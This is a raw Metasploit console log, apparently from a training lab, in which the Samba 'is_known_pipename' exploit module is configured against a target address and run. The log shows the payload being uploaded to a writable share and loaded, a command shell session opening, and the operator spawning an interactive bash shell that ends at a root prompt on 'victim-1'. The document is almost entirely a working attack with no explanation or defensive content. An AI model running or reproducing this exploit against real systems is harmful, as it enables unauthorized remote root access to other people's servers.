 msf5 exploit(linux/samba/is_known_pipename) > options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.33.63.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.33.63.3:445 - Using location \\192.33.63.3\exploitable\tmp for the path
[*] 192.33.63.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.33.63.3:445 - Share 'exploitable' has server-side path '/
[*] 192.33.63.3:445 - Uploaded payload to \\192.33.63.3\exploitable\tmp\XjBynolr.so
[*] 192.33.63.3:445 - Loading the payload from server-side path /tmp/XjBynolr.so using \\PIPE\/tmp/XjBynolr.so...
[-] 192.33.63.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.33.63.3:445 - Loading the payload from server-side path /tmp/XjBynolr.so using /tmp/XjBynolr.so...
[+] 192.33.63.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.33.63.2:39707 -> 192.33.63.3:445) at 2024-03-27 11:27:21 +0000
ls
pwd
/tmp
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp#